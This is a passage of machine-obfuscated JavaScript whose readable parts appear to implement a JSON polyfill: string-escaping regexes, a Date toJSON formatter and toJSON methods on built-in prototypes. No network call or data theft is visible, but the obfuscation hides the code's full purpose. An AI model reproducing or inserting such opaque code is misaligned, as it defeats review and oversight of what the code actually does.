h(N);},'\x52\x4a\x49\x6c\x68':l9(b3tJK.AA,b3tJK.Al),'\x58\x41\x74\x48\x7a':l9(b3tJK.Aj,b3tJK.Ak),'\x4c\x67\x51\x48\x48':function(h,N){return h(N);},'\x48\x59\x61\x51\x6b':function(h,N){return h(N);},'\x4d\x51\x42\x62\x4b':function(h,N){return h(N);},'\x66\x43\x77\x4e\x57':function(h,N){return h!==N;},'\x6a\x6b\x47\x66\x47':lA(b3tJK.AU,b3tJK.As),'\x66\x70\x45\x5a\x6e':lA(b3tJK.AQ,b3tJK.An),'\x55\x68\x4e\x70\x49':function(h,N){return h(N);},'\x4b\x72\x6a\x47\x4f':function(h,N){return h+N;},'\x77\x78\x46\x44\x43':function(h,N){return h(N);},'\x53\x4e\x48\x53\x57':function(h,N){return h(N);},'\x68\x6a\x63\x6a\x6c':function(h,N){return h(N);},'\x71\x4c\x62\x7a\x4e':function(h,N){return h(N);},'\x51\x52\x74\x53\x6f':function(h,N){return h+N;},'\x58\x55\x4b\x43\x54':function(h,N){return h*N;},'\x45\x52\x4f\x72\x4d':function(h,N){return h+N;},'\x56\x58\x6e\x6e\x4d':function(h,N){return h===N;},'\x67\x76\x4b\x46\x61':lA(b3tJK.AZ,b3tJK.AX),'\x55\x4e\x6b\x6a\x71':lA(b3tJK.Ar,b3tJK.AJ),'\x4f\x4b\x46\x48\x5a':function(h,N){return h+N;},'\x58\x49\x46\x43\x74':function(h,N){return h+N;},'\x64\x50\x6d\x6b\x73':function(h,N){return h*N;},'\x71\x4f\x49\x78\x78':function(h,N){return h(N);},'\x47\x59\x56\x49\x62':function(h,N){return h(N);},'\x6d\x6b\x64\x62\x41':function(h,N){return h(N);},'\x4b\x76\x67\x75\x44':function(h,N){return h(N);},'\x74\x67\x66\x62\x66':function(h,N){return h(N);},'\x74\x53\x4d\x50\x62':function(h,N){return h(N);},'\x58\x56\x6e\x58\x4a':function(h,N){return h(N);},'\x6b\x4d\x4c\x69\x59':function(h,N){return h+N;},'\x62\x64\x66\x47\x51':function(h,N){return h+N;},'\x44\x59\x49\x41\x52':function(h,N){return h(N);},'\x76\x4d\x5a\x49\x75':function(h,N){return h(N);},'\x69\x46\x48\x63\x6e':function(h,N){return h(N);},'\x45\x47\x58\x4c\x56':function(h,N){return h(N);},'\x42\x78\x68\x74\x4b':function(h,N){return h(N);},'\x65\x6b\x6a\x69\x68':function(h,N){return h(N);},'\x72\x68\x41\x67\x42':function(h,N){return h(N);},'\x49\x6b\x45\x46\x4a':function(h,N){return h(N);},'\x4d\x7a\x79\x4b\x66':function(h,N){return h(N);},'\x43\x41\x61\x7a\x67':function(h,N){return h(N);},'\x4a\x45\x49\x47\x6e':function(h,N){return h(N);},'\x70\x62\x56\x70\x50':function(h,N){return h(N);},'\x62\x44\x59\x63\x4a':function(h,N){return h(N);},'\x6d\x4d\x67\x71\x52':function(h,N){return h(N);},'\x55\x70\x61\x47\x49':function(h,N){return h(N);},'\x59\x55\x73\x47\x5a':function(h,N){return h(N);},'\x45\x69\x50\x4a\x4b':function(h,N){return h(N);},'\x72\x43\x5a\x64\x5a':function(h,N){return h(N);},'\x49\x59\x6f\x71\x47':function(h,N){return h(N);},'\x59\x78\x6d\x4f\x69':function(h,N){return h(N);},'\x6d\x43\x4e\x55\x56':function(h,N){return h(N);},'\x6f\x69\x6f\x62\x6e':function(h,N){return h(N);},'\x77\x62\x68\x6b\x72':function(h,N){return h(N);},'\x42\x48\x46\x50\x5a':function(h,N){return h(N);}},j=b3tAC,k={'\x68\x6b\x57\x75\x57':function(h,N){function ll(A,l){return lA(A,l-b3tZE.A);}return l[ll(b3tZi.A,b3tZi.l)](h,N);},'\x6b\x6b\x74\x6a\x77':function(h,N){function lj(A,l){return l9(A- -b3tZm.A,l);}function lk(A,l){return lA(A,l- -b3tZu.A);}return l[lj(b3tZx.A,-b3tZx.l)](l[lj(b3tZx.j,b3tZx.k)],l[lj(b3tZx.U,b3tZx.s)])?l[lk(b3tZx.Q,b3tZx.n)](h,N):l[lj(b3tZx.Z,b3tZx.X)](k,U,s);},'\x68\x68\x75\x66\x7a':function(h,N){var b3tZy={A:0xa0};function ls(A,l){return l9(A-b3tZy.A,l);}function lU(A,l){return l9(A- -b3tZF.A,l);}if(l[lU(b3tZv.A,b3tZv.l)](l[ls(b3tZv.j,b3tZv.k)],l[lU(b3tZv.U,b3tZv.s)])){var M=Q,T={};T[ls(b3tZv.Q,b3tZv.n)]=r,T[lU(b3tZv.Z,b3tZv.X)]=J;var e={};e[lU(-b3tZv.r,-b3tZv.J)]=T,n[l[lU(b3tZv.D,b3tZv.L)](l[ls(b3tZv.B,b3tZv.W)](M,0xfb*-0x8+0x1f10*-0x1+0x27c3),l[ls(b3tZv.S,b3tZv.b)](M,0x17d*0x7+0x31d*-0x2+0x5*-0x9d))](new Z(X[l[lU(b3tZv.h,b3tZv.N)](M,0x14*0x137+-0x3f8+0x136c*-0x1)],e));}else return l[lU(b3tZv.K,b3tZv.M)](h,N);},'\x56\x66\x43\x66\x45':function(h,N){var b3tZC={A:0x299};function lQ(A,l){return lA(A,l-b3tZC.A);}return l[lQ(b3tZY.A,b3tZY.l)](h,N);},'\x43\x76\x68\x79\x4d':function(h,N){var b3tZp={A:0x7};function ln(A,l){return lA(l,A- -b3tZp.A);}return l[ln(b3tZO.A,b3tZO.l)](h,N);},'\x56\x5a\x6a\x7a\x64':function(h,N){var b3tZH={A:0x1c3};function lZ(A,l){return l9(A- -b3tZH.A,l);}return l[lZ(b3tZR.A,b3tZR.l)](h,N);},'\x4e\x62\x6b\x71\x4c':function(h,N){var b3tX0={A:0x16d},b3tZV={A:0x194};function lr(A,l){return l9(A- -b3tZV.A,l);}function lX(A,l){return l9(A-b3tX0.A,l);}return l[lX(b3tX1.A,b3tX1.l)](l[lr(b3tX1.j,b3tX1.k)],l[lX(b3tX1.U,b3tX1.s)])?l[lX(b3tX1.Q,b3tX1.n)](j,k):l[lX(b3tX1.Z,b3tX1.X)](h,N);},'\x63\x53\x59\x4d\x6b':function(h,N){function lD(A,l){return l9(l- -b3tX2.A,A);}function lJ(A,l){return lA(l,A-b3tX3.A);}return l[lJ(b3tX4.A,b3tX4.l)](l[lJ(b3tX4.j,b3tX4.k)],l[lJ(b3tX4.U,b3tX4.s)])?l[lJ(b3tX4.Q,b3tX4.n)](j,k):l[lJ(b3tX4.Z,b3tX4.X)](h,N);},'\x72\x78\x47\x41\x55':function(h,N){var b3tX5={A:0x5e};function lL(A,l){return lA(A,l-b3tX5.A);}return l[lL(b3tX6.A,b3tX6.l)](h,N);},'\x6b\x57\x70\x4c\x50':function(h,N){var b3tXj={A:0x935,l:0x8cb},b3tXA={A:0x86a,l:0x77f},b3tX7={A:0x3f1};function lW(A,l){return lA(l,A- -b3tX7.A);}function lB(A,l){return l9(A- -b3tX8.A,l);}if(l[lB(b3tXk.A,b3tXk.l)](l[lB(b3tXk.j,b3tXk.k)],l[lB(b3tXk.U,b3tXk.s)]))return l[lB(b3tXk.Q,b3tXk.n)](h,N);else{var b3tXl={A:0x469},b3tX9={A:0x665},M={'\x45\x62\x42\x4b\x4f':function(t,c,I){function lS(A,l){return lB(A-b3tX9.A,l);}return l[lS(b3tXA.A,b3tXA.l)](t,c,I);}},T=k,e={'\x59\x71\x6c\x61\x58':function(t,c,I){function lb(A,l){return lB(l-b3tXl.A,A);}return M[lb(b3tXj.A,b3tXj.l)](t,c,I);}};e[l[lW(b3tXk.Z,b3tXk.X)](T,-0x2144+0xd*-0x2cc+-0x1*-0x4663)](U,s,l[lB(b3tXk.r,b3tXk.J)](l[lB(b3tXk.D,b3tXk.L)](l[lB(b3tXk.B,b3tXk.W)](-(-0x24a5+0x35b*0x6+-0x9*-0x1e2),-0x1095+-0x197a*-0x1+0xe*-0xa1),l[lB(b3tXk.S,-b3tXk.b)](-(0x1af*0x7+-0x1dc3+0x26fd),-0x972+0x122b*0x2+0x1*-0x1ae3)),l[lW(b3tXk.h,b3tXk.N)](-0xf*0xcf+0x134b+-0x1*0x6dd,-0x22b8+0x1*0x185c+0xad0*0x1)));}},'\x6c\x7a\x6a\x49\x69':function(h,N){var b3tXU={A:0x144};function lh(A,l){return l9(A-b3tXU.A,l);}return l[lh(b3tXs.A,b3tXs.l)](h,N);},'\x6c\x61\x48\x63\x4b':function(h,N){var b3tXQ={A:0x3d4};function lN(A,l){return lA(l,A- -b3tXQ.A);}return l[lN(b3tXn.A,b3tXn.l)](h,N);},'\x46\x78\x49\x48\x4a':l[lA(b3tJK.AD,b3tJK.AL)](j,0x2*-0x120+-0x11c0*-0x1+-0xe38),'\x70\x4b\x4b\x46\x6c':l[l9(b3tJK.AB,b3tJK.AW)](j,-0x5*0x487+-0xe*-0x4f+0x133a),'\x72\x68\x68\x6c\x75':function(h,N){function lK(A,l){return l9(A-b3tXZ.A,l);}return l[lK(b3tXX.A,b3tXX.l)](h,N);},'\x79\x57\x57\x69\x43':function(h,N){var b3tXr={A:0x161};function lM(A,l){return lA(l,A-b3tXr.A);}return l[lM(b3tXJ.A,b3tXJ.l)](h,N);},'\x66\x47\x63\x45\x45':l[l9(b3tJK.AS,b3tJK.Ab)](l[lA(b3tJK.Ah,b3tJK.AN)](l[l9(b3tJK.AK,b3tJK.AM)](j,0xac4+-0x2a5*-0xb+-0x26b7),l[lA(b3tJK.AT,b3tJK.Ae)](j,0x673+0x14*-0x86+-0x58d*-0x1)),l[lA(b3tJK.At,b3tJK.Ac)](j,0x2e*0x47+0xf*0x21d+-0x2bcb)),'\x4b\x74\x71\x69\x46':l[lA(b3tJK.AI,b3tJK.AG)](j,-0x24+-0x103*0x7+-0x25*-0x3a),'\x4b\x47\x69\x58\x49':l[lA(b3tJK.Aq,b3tJK.Ad)](j,-0xeb4+-0x1*-0xc2c+0x428),'\x47\x5a\x63\x77\x64':function(h,N){var b3tXL={A:0x94};function le(A,l){return l9(l- -b3tXD.A,A);}function lT(A,l){return l9(A-b3tXL.A,l);}return l[lT(b3tXB.A,b3tXB.l)](l[le(b3tXB.j,b3tXB.k)],l[lT(b3tXB.U,b3tXB.s)])?l[lT(b3tXB.Q,b3tXB.n)](h,N):l[lT(b3tXB.Z,b3tXB.X)](j,k);},'\x52\x41\x62\x68\x43':l[lA(b3tJK.Ag,b3tJK.Aw)](j,-0x1a1*0x2+-0x201d*-0x1+-0x1be4),'\x49\x56\x41\x6b\x6b':function(h,N){var b3tXS={A:0x383},b3tXW={A:0x311};function lc(A,l){return lA(l,A- -b3tXW.A);}function lt(A,l){return l9(A- -b3tXS.A,l);}return l[lt(b3tXb.A,b3tXb.l)](l[lt(b3tXb.j,b3tXb.k)],l[lc(b3tXb.U,b3tXb.s)])?l[lc(b3tXb.Q,b3tXb.n)](j,k):l[lt(b3tXb.Z,b3tXb.X)](h,N);},'\x50\x4b\x77\x79\x6f':function(h,N){var b3tXh={A:0x335};function lI(A,l){return lA(l,A- -b3tXh.A);}return l[lI(b3tXN.A,b3tXN.l)](h,N);},'\x70\x6d\x70\x56\x51':l[l9(b3tJK.AP,b3tJK.Af)](j,-0x2413+-0x12*-0x208+-0x2*-0x6f),'\x75\x49\x55\x71\x4f':l[l9(b3tJK.Ao,b3tJK.Az)](j,-0xe21+0xd*-0x76+0x1552),'\x76\x42\x76\x70\x4f':function(h,N){function lG(A,l){return l9(A- -b3tXK.A,l);}return l[lG(b3tXM.A,b3tXM.l)](h,N);},'\x4f\x6f\x4a\x49\x65':l[l9(b3tJK.Aa,b3tJK.AE)](l[lA(b3tJK.Ai,b3tJK.Am)](j,0x2270+0x7f*0x5+-0x713*0x5),l[l9(b3tJK.AC,b3tJK.AY)](j,-0x1*-0x16fb+0x7*0x376+0x3*-0xf3a)),'\x56\x77\x49\x70\x75':l[lA(b3tJK.AY,b3tJK.Ap)](l[l9(b3tJK.AO,b3tJK.AH)](j,-0x4f3*-0x1+0xfd4+-0x41*0x4f),'\x32'),'\x46\x54\x4a\x52\x64':function(h,N){function lq(A,l){return lA(l,A-b3tXT.A);}return l[lq(b3tXe.A,b3tXe.l)](h,N);},'\x76\x79\x56\x74\x69':function(h,N,K){var b3tXt={A:0x11};function ld(A,l){return lA(l,A- -b3tXt.A);}return l[ld(b3tXc.A,b3tXc.l)](h,N,K);},'\x44\x62\x6d\x69\x50':function(h,N){var b3tXI={A:0x1e6};function lg(A,l){return lA(l,A- -b3tXI.A);}return l[lg(b3tXG.A,-b3tXG.l)](h,N);},'\x61\x42\x47\x68\x73':function(h,N){function lw(A,l){return lA(A,l- -b3tXq.A);}return l[lw(b3tXd.A,-b3tXd.l)](h,N);},'\x62\x74\x77\x6e\x59':function(h,N){var b3tXg={A:0x21f};function lP(A,l){return l9(l-b3tXg.A,A);}return l[lP(b3tXw.A,b3tXw.l)](h,N);},'\x74\x71\x56\x75\x6b':function(h,N){function lf(A,l){return l9(A-b3tXP.A,l);}return l[lf(b3tXf.A,b3tXf.l)](h,N);},'\x59\x4b\x63\x53\x78':function(h,N){function lo(A,l){return l9(A- -b3tXo.A,l);}return l[lo(b3tXz.A,b3tXz.l)](h,N);},'\x52\x58\x65\x77\x54':function(h,N){var b3tXE={A:0x67d,l:0x8ed},K={'\x6b\x44\x70\x72\x62':function(M,T){var b3tXa={A:0x2aa};function lz(A,l){return b3tl(l-b3tXa.A,A);}return l[lz(b3tXE.A,b3tXE.l)](M,T);}};function la(A,l){return lA(l,A-b3tXi.A);}function lE(A,l){return lA(l,A-b3tXm.A);}return l[la(b3tXu.A,b3tXu.l)](l[lE(b3tXu.j,b3tXu.k)],l[la(b3tXu.U,b3tXu.s)])?K[la(b3tXu.Q,b3tXu.n)](j,k):l[lE(b3tXu.Z,b3tXu.X)](h,N);},'\x65\x4f\x69\x48\x4f':function(h,N){var b3tXy={A:0x274},b3tXx={A:0x92};function lm(A,l){return lA(A,l-b3tXx.A);}function li(A,l){return l9(l- -b3tXy.A,A);}return l[li(b3tXF.A,b3tXF.l)](l[li(b3tXF.j,b3tXF.k)],l[lm(b3tXF.U,b3tXF.s)])?l[lm(b3tXF.Q,b3tXF.n)](j,k):l[lm(b3tXF.Z,b3tXF.X)](h,N);},'\x46\x47\x7a\x5a\x44':function(h,N,K){var b3tXv={A:0x6c};function lu(A,l){return l9(A- -b3tXv.A,l);}return l[lu(b3tXC.A,b3tXC.l)](h,N,K);},'\x6b\x77\x6c\x4b\x69':function(h,N){function lx(A,l){return lA(A,l- -b3tXY.A);}return l[lx(b3tXp.A,b3tXp.l)](h,N);},'\x71\x57\x43\x47\x4b':function(h,N){function ly(A,l){return lA(A,l-b3tXO.A);}return l[ly(b3tXH.A,b3tXH.l)](h,N);},'\x57\x65\x43\x4e\x61':function(h,N){function lF(A,l){return l9(A- -b3tXR.A,l);}return l[lF(b3tXV.A,b3tXV.l)](h,N);},'\x48\x54\x44\x45\x70':function(h,N){var b3tr0={A:0x2d2};function lv(A,l){return lA(l,A-b3tr0.A);}return l[lv(b3tr1.A,b3tr1.l)](h,N);},'\x4c\x76\x59\x4b\x78':function(h,N){var b3tr2={A:0x21e};function lC(A,l){return l9(A- -b3tr2.A,l);}return l[lC(b3tr3.A,b3tr3.l)](h,N);},'\x59\x45\x53\x62\x49':function(h,N){function lY(A,l){return lA(A,l- -b3tr4.A);}return l[lY(b3tr5.A,b3tr5.l)](h,N);},'\x46\x64\x67\x47\x43':l[l9(b3tJK.AR,b3tJK.AV)](l[l9(b3tJK.l0,b3tJK.l1)](j,0x2*-0x8+-0x1d35+0xc9*0x27),l[l9(b3tJK.l2,b3tJK.l3)](j,-0x4*-0xd1+-0x1a36+0x17e7)),'\x45\x41\x51\x63\x41':function(h,N,K){var b3tr6={A:0x2e9};function lp(A,l){return lA(A,l- -b3tr6.A);}return l[lp(b3tr7.A,b3tr7.l)](h,N,K);},'\x4b\x4c\x67\x56\x70':function(h,N){var b3tr9={A:0x250},b3tr8={A:0x22f};function lH(A,l){return lA(A,l-b3tr8.A);}function lO(A,l){return lA(A,l-b3tr9.A);}return l[lO(b3trA.A,b3trA.l)](l[lO(b3trA.j,b3trA.k)],l[lO(b3trA.U,b3trA.s)])?l[lO(b3trA.Q,b3trA.n)](h,N):l[lH(b3trA.Z,b3trA.X)](j,k);},'\x57\x71\x75\x62\x75':function(h,N){var b3trU={A:0x1f1};function j0(A,l){return lA(A,l-b3trl.A);}var K={'\x74\x4b\x63\x78\x5a':function(M,T){var b3trj={A:0x84};function lR(A,l){return b3tl(A-b3trj.A,l);}return l[lR(b3trk.A,b3trk.l)](M,T);}};function lV(A,l){return lA(l,A- -b3trU.A);}return l[lV(b3trs.A,b3trs.l)](l[j0(b3trs.j,b3trs.k)],l[j0(b3trs.U,b3trs.k)])?l[lV(b3trs.s,b3trs.Q)](h,N):K[j0(b3trs.n,b3trs.Z)](j,k);},'\x4e\x67\x4b\x57\x63':function(h,N){function j1(A,l){return lA(A,l-b3trQ.A);}return l[j1(b3trn.A,b3trn.l)](h,N);},'\x47\x63\x52\x44\x43':l[lA(b3tJK.l4,b3tJK.UT)](l[l9(b3tJK.Ue,b3tJK.Ut)](j,0x14*0x9b+0x2*-0xc94+0xe56),l[l9(b3tJK.Uc,b3tJK.UI)](j,0x1c80+-0x32b+-0x3*0x817)),'\x72\x63\x42\x62\x48':function(h,N){var b3trZ={A:0x117};function j2(A,l){return lA(l,A-b3trZ.A);}return l[j2(b3trX.A,b3trX.l)](h,N);},'\x70\x64\x47\x70\x6f':function(h,N){function j3(A,l){return lA(l,A-b3trr.A);}return l[j3(b3trJ.A,b3trJ.l)](h,N);},'\x6e\x48\x4c\x61\x5a':l[l9(b3tJK.UG,b3tJK.Uq)](l[l9(b3tJK.Ud,b3tJK.Ug)](j,-0xaa1+0x95f*0x3+-0x1048),'\x30'),'\x77\x47\x74\x61\x6b':function(h,N,K){var b3trL={A:0x235},b3trD={A:0x390};function j4(A,l){return lA(A,l- -b3trD.A);}function j5(A,l){return lA(A,l-b3trL.A);}return l[j4(b3trB.A,b3trB.l)](l[j5(b3trB.j,b3trB.k)],l[j5(b3trB.U,b3trB.s)])?l[j4(b3trB.Q,b3trB.n)](h,N,K):l[j4(-b3trB.Z,-b3trB.X)](j,k);},'\x67\x6c\x57\x58\x4e':function(h,N){var b3trW={A:0x464};function j6(A,l){return l9(A- -b3trW.A,l);}return l[j6(-b3trS.A,b3trS.l)](h,N);},'\x45\x6f\x4f\x74\x71':function(h,N){var b3trK={A:0xe2},b3trN={A:0x48e,l:0x70a},b3trh={A:0x245};function j8(A,l){return lA(A,l-b3trb.A);}var K={'\x54\x63\x6a\x53\x69':function(M,T){function j7(A,l){return b3tl(A-b3trh.A,l);}return l[j7(b3trN.A,b3trN.l)](M,T);}};function j9(A,l){return l9(A- -b3trK.A,l);}return l[j8(b3trM.A,b3trM.l)](l[j8(b3trM.j,b3trM.k)],l[j9(b3trM.U,b3trM.s)])?K[j8(b3trM.Q,b3trM.n)](j,k):l[j8(b3trM.Z,b3trM.X)](h,N);},'\x75\x62\x69\x47\x78':function(h,N){function jA(A,l){return l9(l-b3trT.A,A);}return l[jA(b3tre.A,b3tre.l)](h,N);},'\x4d\x4a\x53\x59\x6c':l[l9(b3tJK.Uw,b3tJK.UP)](j,-0xe9d+0x1049+-0x11*0xd),'\x4d\x4f\x61\x6a\x78':function(h,N){var b3trt={A:0x98};function jl(A,l){return l9(A- -b3trt.A,l);}return l[jl(b3trc.A,-b3trc.l)](h,N);}};k[l[lA(b3tJK.Uf,b3tJK.Uo)](j,-0x22b5+0x2*0xa04+0x1049)];function lA(A,l){return b3tl(l-b3trI.A,A);}var U=/^[\],:{}\s]*$/,s=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,Q=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,n=/(?:^|:|,)(?:\s*\[)+/g,Z=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,X=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function r(h){var b3trq={A:0x48},N=j;function jj(A,l){return lA(l,A- -b3trG.A);}function jk(A,l){return lA(A,l-b3trq.A);}return k[l[jj(b3trd.A,b3trd.l)](N,-0x61f*-0x1+-0x1*-0x22e5+0x6b*-0x5e)](h,l[jj(b3trd.j,b3trd.k)](l[jj(b3trd.U,b3trd.s)](-0x11c9+-0x583+0x30b1,l[jk(b3trd.Q,b3trd.n)](-(0x2383*0x1+0x1f62+0x2a*-0x185),-(0x6*0x1ea+-0x112d+0x5b2))),l[jk(b3trd.Z,b3trd.X)](-(0x3403+-0x92+-0x1703),-0x1007+0x1be5+-0x1*0xbdd)))?k[l[jj(b3trd.r,b3trd.J)](N,0x1e3d+0x1f7c+-0x3c45)]('\x30',h):h;}k[l[l9(b3tJK.Uz,b3tJK.Ua)](j,0x1ffe+0xa4+-0x1f66)](typeof Date[l[lA(b3tJK.UE,b3tJK.Ui)](j,-0x215c+0x24*0xf4+0x3*0xb)][l[lA(b3tJK.Um,b3tJK.Uu)](j,0x1*0x177f+-0x2564+0xdb*0x12)],k[l[l9(b3tJK.Ux,b3tJK.Uy)](j,0x7f2*0x1+-0x3*-0xa5b+-0x255a)])&&(Date[l[lA(b3tJK.UF,b3tJK.Uv)](j,0x5*-0x641+-0x1930+0x398a)][l[l9(b3tJK.UC,b3tJK.UY)](j,-0xc*0x2f+0x4*0x5a+-0x1*-0x24d)]=function(){var b3trg={A:0xdd};function jU(A,l){return lA(A,l- -b3trg.A);}function js(A,l){return l9(l- -b3trw.A,A);}var h=j;return k[l[jU(b3trP.A,b3trP.l)](h,0x21*0xd9+0x133c+0x1*-0x2e1f)](isFinite,this[l[js(b3trP.j,b3trP.k)](h,0x1*0xe45+0x187*0xf+-0x244b)]())?k[l[jU(b3trP.U,b3trP.s)](h,-0x1716+0x1c0*-0xd+0x2f4a)](k[l[js(b3trP.Q,b3trP.n)](h,-0x4*0x2bf+0x13d9*0x1+-0x7d3*0x1)](k[l[jU(b3trP.Z,b3trP.X)](h,0xb8e+-0xbd5+0x151)](k[l[jU(b3trP.r,b3trP.J)](h,0x231a*0x1+-0x5*-0x42a+0x32*-0x11b)](k[l[jU(b3trP.D,b3trP.L)](h,0x3*-0x75f+0x2649+-0x1*0xed5)](k[l[jU(b3trP.B,b3trP.W)](h,-0x1a3d*-0x1+-0x265c+0xd71)](k[l[js(b3trP.S,b3trP.b)](h,0x959+0x203+0x201*-0x5)](k[l[jU(b3trP.h,b3trP.N)](h,-0x17f9+0x26c0+0x35*-0x41)](k[l[jU(b3trP.K,b3trP.M)](h,-0x2641+0x2e*-0x44+0x33bc)](k[l[jU(b3trP.T,b3trP.e)](h,0x16cc*-0x1+0x124a*-0x1+0x2a8a)](k[l[js(b3trP.t,b3trP.c)](h,0x1*0x55d+0x7b4+-0x5fb*0x2)](this[l[jU(b3trP.I,b3trP.G)](l[js(b3trP.q,b3trP.d)](h,0x13e6+-0x1*0x267+0x9d*-0x1a),l[jU(b3trP.g,b3trP.J)](h,-0x17*0x163+-0xe6b*-0x2+0x1*0x45d))](),'\x2d'),k[l[jU(-b3trP.w,b3trP.P)](h,0x77+0x470+-0x3d1)](r,k[l[js(b3trP.f,b3trP.o)](h,0x1*-0x92d+-0x6f*0x4+-0xbf3*-0x1)](this[l[jU(b3trP.z,b3trP.a)](l[js(b3trP.E,b3trP.i)](h,-0x1afe+0x1*-0xfd+0x12*0x19b),'\x68')](),l[js(b3trP.m,b3trP.u)](l[jU(b3trP.x,b3trP.y)](l[js(b3trP.F,b3trP.v)](-(0x8d0+0x1ebf+-0x2764),0x14*-0x3+-0x4f8*-0x3+-0xdf5),-0x6e+-0x2875+0x4f4f),-(-0xf7*-0x1b+-0x1288+0x29))))),'\x2d'),k[l[jU(b3trP.C,b3trP.N)](h,0x12e+-0xcd*-0x26+-0x1de*0x10)](r,this[l[js(b3trP.Y,b3trP.p)](h,0x3b*0xa6+0x2*-0x132d+0x110)]())),'\x54'),k[l[jU(b3trP.O,b3trP.N)](h,-0x20eb+0x1e*0xf+0x191*0x15)](r,this[l[jU(b3trP.H,b3trP.R)](l[jU(b3trP.V,b3trP.L)](h,-0x481*-0x7+-0x563*-0x7+-0xb*0x628),'\x73')]())),'\x3a'),k[l[js(-b3trP.A0,b3trP.A1)](h,0x23bf*-0x1+0xb9*0xb+0x1c8b)](r,this[l[jU(b3trP.A2,b3trP.A3)](l[js(-b3trP.A4,b3trP.A5)](h,-0xc5*-0x25+-0x1*0x14e2+-0x6cd),l[jU(-b3trP.A6,b3trP.A7)](h,-0x434*-0x6+0x2*0x95c+-0x2b0e))]())),'\x3a'),k[l[js(b3trP.A8,b3trP.A9)](h,-0x1033+0x1ccd+-0x56f*0x2)](r,this[l[js(b3trP.AA,b3trP.Al)](l[js(b3trP.Aj,b3trP.Ak)](h,0x2517+0x1cd0+-0x943*0x7),l[js(b3trP.AU,b3trP.b)](h,-0x12b*-0x11+0x5*0x512+-0x2bb0))]())),'\x5a'):null;},Boolean[l[l9(b3tJK.Up,b3tJK.UO)](j,0x1*-0x1ac4+-0x1dd9+0x39b2)][l[l9(b3tJK.UH,b3tJK.UR)](j,-0x5*-0x70b+0x6*0x3fb+-0x1*0x3998)]=_0x360fx9,Number[l[l9(b3tJK.UV,b3tJK.s0)](j,-0xd4f*-0x1+0x369+-0xfa3)][l[l9(b3tJK.s1,b3tJK.s2)](j,0x2684+0x4fd*-0x6+-0x715)]=_0x360fx9,String[l[l9(b3tJK.s3,b3tJK.s4)](j,0xd40+-0x94e+-0x2dd)][l[lA(b3tJK.s5,b3tJK.s6)](j,-0x77*-0x40+0x26*-0xf7+0x5*0x1af)]=_0x360fx9);;var J,D,L,B;function W(h){var b3trv={A:0x3b3,l:0x5b0,j:0x713,k:0x5e0,U:0xa14,s:0x70e,Q:0x554,n:0x641,Z:0x5e1,X:0x3e0,r:0x3d8,J:0x5b1,D:0x274,L:0x227,B:0x369,W:0x1a7,S:0x2bf,b:0x130,h:0x375,N:0x23a,K:0x841,M:0x58f,T:0x898,e:0xb8b,t:0x7a2,c:0x53f,I:0x396,G:0x108,q:0x864,d:0x5fd,g:0x6fc,w:0x968},b3tri={A:0x675,l:0x6ba},b3trf={A:0x30e};function jZ(A,l){return lA(l,A-b3trf.A);}var N={'\x47\x6f\x56\x4b\x41':function(T,e){var b3tro={A:0x5e};function jQ(A,l){return b3tl(l- -b3tro.A,A);}return l[jQ(b3trz.A,b3trz.l)](T,e);}};function jJ(A,l){return l9(l- -b3tra.A,A);}var K=j,M={'\x4a\x78\x6f\x62\x6a':function(T,e){var b3trE={A:0x26},t=b3tAH;function jn(A,l){return b3tl(A- -b3trE.A,l);}return k[l[jn(b3tri.A,b3tri.l)](t,-0x24b*0xd+0x265f+-0x1*0x6f1)](T,e);},'\x69\x70\x47\x59\x49':k[l[jZ(b3trC.A,b3trC.l)](K,0x1aa*0x9+0x129*-0x2+-0x1a*0x73)],'\x59\x75\x56\x57\x62':function(T,e){var b3tru={A:0x226},b3trm={A:0x281};function jr(A,l){return jZ(l- -b3trm.A,A);}function jX(A,l){return jZ(A- -b3tru.A,l);}if(l[jX(b3trx.A,b3trx.l)](l[jX(b3trx.j,b3trx.k)],l[jr(b3trx.U,b3trx.s)]))return N[jX(b3trx.Q,b3trx.n)](j,k);else{var t=K;return k[l[jr(b3trx.Z,b3trx.X)](t,0xe37+0x6f1*0x1+-0xc2*0x1a)](T,e);}},'\x46\x78\x51\x68\x74':k[l[jZ(b3trC.j,b3trC.k)](K,0x51*0x38+-0xa2a*-0x1+-0xb*0x26a)]};return Z[l[jZ(b3trC.U,b3trC.s)](K,-0x1*0x11c3+-0x578+-0x33*-0x7b)]=l[jZ(b3trC.Q,b3trC.n)](l[jZ(b3trC.Z,b3trC.X)](-0x807+0x1228+0xa99,l[jZ(b3trC.r,b3trC.J)](-0xcd4+-0x1058*-0x2+-0x9b9,-0x2*0x37c+-0x1e18+-0x1a*-0x16d)),-(-0x2219+-0x5e*-0xa3+-0x515*-0x3)),Z[l[jJ(b3trC.D,b3trC.L)](K,-0x14f5+0x7*0x257+0x5*0x11d)](h)?k[l[jJ(b3trC.B,b3trC.W)](K,0x15ac+-0xc71*-0x1+-0x122*0x1d)](k[l[jJ(b3trC.S,b3trC.b)](K,-0x10c1*0x1+-0x454+0x1658)]('\x22',h[l[jJ(b3trC.h,b3trC.N)](K,-0x207+-0x3*-0x7e6+-0x256*0x9)](Z,function(T){var b3trF={A:0x147},b3try={A:0x42},e=K,t=L[T];function jL(A,l){return jZ(A- -b3try.A,l);}function jD(A,l){return jJ(l,A- -b3trF.A);}return M[l[jD(b3trv.A,b3trv.l)](e,-0x1fd3+0x269f+-0x5a2)](typeof 